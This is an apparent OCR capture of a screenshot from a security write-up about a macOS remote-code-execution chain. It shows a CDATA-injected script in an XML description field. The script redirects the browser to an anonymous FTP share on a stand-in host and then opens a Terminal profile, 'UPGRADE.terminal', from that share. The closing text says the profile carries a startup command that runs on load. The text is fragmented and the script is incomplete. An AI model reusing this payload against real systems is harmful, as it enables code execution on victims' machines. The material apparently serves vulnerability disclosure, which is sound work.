
<
description
>
<![CDATA[

<h1 style="color: red;">
Remote Code 
Execution
</h1>
<script
type=
"text/javascript"
>
  window.location = 
'ftp://anonymous:nopass@our-fake-server.com/';

  window.setTimeout(function() {

    window.location = 'file:///Volumes/our-
fake-server.com/UPGRADE.terminal';

</script>
]]>
</
description
>
Our
file is an exported setting profile
UPGRADE.terminal
from the Terminal app (Terminal -> Preferences ->
Profiles). Inside the “Shell” tab of selected profile, there is
a possibility to add a startup command to execute
immediately after loading a profile.